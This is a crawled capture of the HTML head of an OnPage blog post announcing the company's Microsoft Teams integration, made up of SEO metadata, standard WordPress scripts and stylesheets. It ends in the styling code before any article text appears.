

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.onpage.com/introducing-onpages-integration-with-microsoft-teams/
body_size: 45743
content:
<!doctype html>
<html class="no-js" lang="en-US">
<head>
	<!-- Google Tag Manager -->
<script data-type="lazy" data-src="[data-uri]"></script>
<!-- End Google Tag Manager -->
      <meta charset="utf-8">
  <meta http-equiv="x-ua-compatible" content="ie=edge">
<script type="text/javascript">
/* <![CDATA[ */
 var gform;gform||(document.addEventListener("gform_main_scripts_loaded",function(){gform.scriptsLoaded=!0}),window.addEventListener("DOMContentLoaded",function(){gform.domLoaded=!0}),gform={domLoaded:!1,scriptsLoaded:!1,initializeOnLoaded:function(o){gform.domLoaded&&gform.scriptsLoaded?o():!gform.domLoaded&&gform.scriptsLoaded?window.addEventListener("DOMContentLoaded",o):document.addEventListener("gform_main_scripts_loaded",o)},hooks:{action:{},filter:{}},addAction:function(o,n,r,t){gform.addHook("action",o,n,r,t)},addFilter:function(o,n,r,t){gform.addHook("filter",o,n,r,t)},doAction:function(o){gform.doHook("action",o,arguments)},applyFilters:function(o){return gform.doHook("filter",o,arguments)},removeAction:function(o,n){gform.removeHook("action",o,n)},removeFilter:function(o,n,r){gform.removeHook("filter",o,n,r)},addHook:function(o,n,r,t,i){null==gform.hooks[o][n]&&(gform.hooks[o][n]=[]);var e=gform.hooks[o][n];null==i&&(i=n+"_"+e.length),gform.hooks[o][n].push({tag:i,callable:r,priority:t=null==t?10:t})},doHook:function(n,o,r){var t;if(r=Array.prototype.slice.call(r,1),null!=gform.hooks[n][o]&&((o=gform.hooks[n][o]).sort(function(o,n){return o.priority-n.priority}),o.forEach(function(o){"function"!=typeof(t=o.callable)&&(t=window[t]),"action"==n?t.apply(null,r):r[0]=t.apply(null,r)})),"filter"==n)return r[0]},removeHook:function(o,n,t,i){var r;null!=gform.hooks[o][n]&&(r=(r=gform.hooks[o][n]).filter(function(o,n,r){return!!(null!=i&&i!=o.tag||null!=t&&t!=o.priority)}),gform.hooks[o][n]=r)}}); 
/* ]]> */
</script>

  <meta name="viewport" content="width=device-width, initial-scale=1">
  <link rel="shortcut icon" href="https://www.onpage.com/wp-content/themes/onpage/assets/fav/favicon.ico" />
  <link rel="apple-touch-icon" sizes="57x57" href="https://www.onpage.com/wp-content/themes/onpage/assets/fav/apple-touch-icon-57x57.png" />
<link rel="apple-touch-icon" sizes="114x114" href="https://www.onpage.com/wp-content/themes/onpage/assets/fav/apple-touch-icon-114x114.png" />
<link rel="apple-touch-icon" sizes="72x72" href="https://www.onpage.com/wp-content/themes/onpage/assets/fav/apple-touch-icon-72x72.png" />
<link rel="apple-touch-icon" sizes="144x144" href="https://www.onpage.com/wp-content/themes/onpage/assets/fav/apple-touch-icon-144x144.png" />
<link rel="apple-touch-icon" sizes="60x60" href="https://www.onpage.com/wp-content/themes/onpage/assets/fav/apple-touch-icon-60x60.png" />
<link rel="apple-touch-icon" sizes="120x120" href="https://www.onpage.com/wp-content/themes/onpage/assets/fav/apple-touch-icon-120x120.png" />
<link rel="apple-touch-icon" sizes="76x76" href="https://www.onpage.com/wp-content/themes/onpage/assets/fav/apple-touch-icon-76x76.png" />
<link rel="apple-touch-icon" sizes="152x152" href="https://www.onpage.com/wp-content/themes/onpage/assets/fav/apple-touch-icon-152x152.png" />
<link rel="icon" type="image/png" href="https://www.onpage.com/wp-content/themes/onpage/assets/fav/favicon-196x196.png" sizes="196x196" />
<link rel="icon" type="image/png" href="https://www.onpage.com/wp-content/themes/onpage/assets/fav/favicon-96x96.png" sizes="96x96" />
<link rel="icon" type="image/png" href="https://www.onpage.com/wp-content/themes/onpage/assets/fav/favicon-32x32.png" sizes="32x32" />
<link rel="icon" type="image/png" href="https://www.onpage.com/wp-content/themes/onpage/assets/fav/favicon-16x16.png" sizes="16x16" />
<link rel="icon" type="image/png" href="https://www.onpage.com/wp-content/themes/onpage/assets/fav/favicon-128.png" sizes="128x128" />
<meta name="application-name" content="&nbsp;"/>
<meta name="msapplication-TileColor" content="#FFFFFF" />
<meta name="msapplication-TileImage" content="mstile-144x144.png" />
<meta name="msapplication-square70x70logo" content="mstile-70x70.png" />
<meta name="msapplication-square150x150logo" content="mstile-150x150.png" />
<meta name="msapplication-wide310x150logo" content="mstile-310x150.png" />
<meta name="msapplication-square310x310logo" content="mstile-310x310.png" />
<link href="https://fonts.googleapis.com/css2?family=Roboto:ital,wght@0,400;0,700;1,400&display=swap" rel="stylesheet">
  <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v25.8 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Introducing OnPage’s Integration with Microsoft Teams - OnPage</title>
	<meta name="description" content="Our two-way integration with Microsoft Teams allows incident responders to manage end-to-end lifecycle of incidents from within Teams..." />
	<link rel="canonical" href="https://www.onpage.com/introducing-onpages-integration-with-microsoft-teams/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Introducing OnPage’s Integration with Microsoft Teams - OnPage" />
	<meta property="og:description" content="Our two-way integration with Microsoft Teams allows incident responders to manage end-to-end lifecycle of incidents from within Teams..." />
	<meta property="og:url" content="https://www.onpage.com/introducing-onpages-integration-with-microsoft-teams/" />
	<meta property="og:site_name" content="OnPage" />
	<meta property="article:publisher" content="https://www.facebook.com/OnPage" />
	<meta property="article:published_time" content="2024-06-18T15:20:07+00:00" />
	<meta property="article:modified_time" content="2024-07-22T21:16:59+00:00" />
	<meta property="og:image" content="https://www.onpage.com/wp-content/uploads/Microsoft-teams-integration-announcement.png" />
	<meta property="og:image:width" content="1400" />
	<meta property="og:image:height" content="222" />
	<meta property="og:image:type" content="image/png" />
	<meta name="author" content="Ritika Bramhe" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@On_Page" />
	<meta name="twitter:site" content="@On_Page" />
	<!-- / Yoast SEO plugin. -->


<link rel="amphtml" href="https://www.onpage.com/introducing-onpages-integration-with-microsoft-teams/amp/" /><meta name="generator" content="AMP for WP 1.1.11"/><link rel='dns-prefetch' href='//www.google.com' />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.onpage.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='sdm-styles-css' href='https://www.onpage.com/wp-content/plugins/simple-download-monitor/css/sdm_wp_styles.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wpauthor-blocks-fontawesome-front-css' href='https://www.onpage.com/wp-content/plugins/wp-post-author/assets/fontawesome/css/all.css?ver=3.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='wpauthor-frontend-block-style-css-css' href='https://www.onpage.com/wp-content/plugins/wp-post-author/assets/dist/blocks.style.build.css?ver=3.6.4' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.onpage.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='mpp_gutenberg-css' href='https://www.onpage.com/wp-content/plugins/metronet-profile-picture/dist/blocks.style.build.css?ver=2.6.3' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='responsive-lightbox-prettyphoto-css' href='https://www.onpage.com/wp-content/plugins/responsive-lightbox/assets/prettyphoto/prettyPhoto.min.css?ver=3.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://www.onpage.com/wp-includes/css/dashicons.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css' href='https://www.onpage.com/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='awpa-wp-post-author-styles-css' href='https://www.onpage.com/wp-content/plugins/wp-post-author/assets/css/awpa-frontend-style.css?ver=3.6.4' type='text/css' media='all' />
<style id='awpa-wp-post-author-styles-inline-css' type='text/css'>

                .wp_post_author_widget .wp-post-author-meta .awpa-display-name > a:hover,
                body .wp-post-author-wrap .awpa-display-name > a:hover {
                    color: #85b81b;
                }
                .wp-post-author-meta .wp-post-author-meta-more-posts a.awpa-more-posts:hover, 
                .awpa-review-field .right-star .awpa-rating-button:not(:disabled):hover {
                    color: #85b81b;
                    border-color: #85b81b;
                }
            
</style>
<link rel='stylesheet' id='shiftnav-css' href='https://www.onpage.com/wp-content/plugins/shiftnav-pro/pro/assets/css/shiftnav.min.css?ver=1.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='ubermenu-css' href='https://www.onpage.com/wp-content/plugins/ubermenu/pro/assets/css/ubermenu.min.css?ver=3.8.5' type='text/css' media='all' />
<link rel='stylesheet' id='ubermenu-deepsky-css' href='https://www.onpage.com/wp-content/plugins/ubermenu/pro/assets/css/skins/deepsky.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='ubermenu-minimal-css' href='https://www.onpage.com/wp-content/plugins/ubermenu/assets/css/skins/minimal.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='ubermenu-font-awesome-all-css' href='https://www.onpage.com/wp-content/plugins/ubermenu/assets/fontawesome/css/all.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='shiftnav-font-awesome-css' href='https://www.onpage.com/wp-content/plugins/shiftnav-pro/assets/css/fontawesome/css/font-awesome.min.css?ver=1.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='shiftnav-light-css' href='https://www.onpage.com/wp-content/plugins/shiftnav-pro/assets/css/skins/light.css?ver=1.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='roots_bootstrap-css' href='https://www.onpage.com/wp-content/themes/onpage/assets/styles/bootstrap.min.css?ver=1715978241' type='text/css' media='all' />
<link rel='stylesheet' id='roots_boot_theme-css' href='https://www.onpage.com/wp-content/themes/onpage/assets/styles/bootstrap-theme.min.css?ver=1715978241' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.onpage.com/wp-content/themes/onpage/assets/styles/font-awesome.css?ver=1715978241' type='text/css' media='all' />
<link rel='stylesheet' id='roots_carousel-css' href='https://www.onpage.com/wp-content/themes/onpage/assets/styles/carousel.css?ver=1715978241' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://www.onpage.com/wp-content/themes/onpage/assets/styles/owl.carousel.min.css?ver=1715978241' type='text/css' media='all' />
<link rel='stylesheet' id='roots_custom-css' href='https://www.onpage.com/wp-content/themes/onpage/assets/styles/app.css?ver=1760544102' type='text/css' media='all' />
<script type="text/javascript" src="https://www.onpage.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.onpage.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.onpage.com/wp-content/plugins/responsive-lightbox/assets/prettyphoto/jquery.prettyPhoto.min.js?ver=3.1.6" id="responsive-lightbox-prettyphoto-js"></script>
<script type="text/javascript" src="https://www.onpage.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://www.onpage.com/wp-content/plugins/responsive-lightbox/assets/infinitescroll/infinite-scroll.pkgd.min.js?ver=4.0.1" id="responsive-lightbox-infinite-scroll-js"></script>
<script type="text/javascript" id="responsive-lightbox-js-before">
/* <![CDATA[ */
var rlArgs = {"script":"prettyphoto","selector":"lightbox","customEvents":"","activeGalleries":true,"animationSpeed":"normal","slideshow":false,"slideshowDelay":5000,"slideshowAutoplay":false,"opacity":"0.75","showTitle":true,"allowResize":true,"allowExpand":true,"width":1080,"height":720,"separator":"\/","theme":"pp_default","horizontalPadding":20,"hideFlash":false,"wmode":"opaque","videoAutoplay":false,"modal":false,"deeplinking":false,"overlayGallery":true,"keyboardShortcuts":true,"social":false,"woocommerce_gallery":false,"ajaxurl":"https:\/\/www.onpage.com\/wp-admin\/admin-ajax.php","nonce":"31f29adb5f","preview":false,"postId":88880,"scriptExtension":false};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.onpage.com/wp-content/plugins/responsive-lightbox/js/front.js?ver=2.5.1" id="responsive-lightbox-js"></script>
<script type="text/javascript" id="sdm-scripts-js-extra">
/* <![CDATA[ */
var sdm_ajax_script = {"ajaxurl":"https:\/\/www.onpage.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.onpage.com/wp-content/plugins/simple-download-monitor/js/sdm_wp_scripts.js?ver=6.8.3" id="sdm-scripts-js"></script>
<script type="text/javascript" src="https://www.onpage.com/wp-content/plugins/wp-post-author/assets/js/awpa-frontend-scripts.js?ver=3.6.4" id="awpa-custom-bg-scripts-js"></script>
<script type="text/javascript" src="https://www.onpage.com/wp-content/themes/onpage/assets/scripts/gform.js?ver=1715978241" id="gform_script-js"></script>
<link rel="https://api.w.org/" href="https://www.onpage.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.onpage.com/wp-json/wp/v2/posts/88880" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.onpage.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://www.onpage.com/?p=88880' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.onpage.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.onpage.com%2Fintroducing-onpages-integration-with-microsoft-teams%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.onpage.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.onpage.com%2Fintroducing-onpages-integration-with-microsoft-teams%2F&#038;format=xml" />

	<!-- ShiftNav CSS
	================================================================ -->
	<style type="text/css" id="shiftnav-dynamic-css">


/** ShiftNav Custom Menu Styles (Customizer) **/
/* togglebar */
#shiftnav-toggle-main { background:#ffffff; }
/* shiftnav-main */
.shiftnav.shiftnav-shiftnav-main .shiftnav-site-title { text-align:center; }
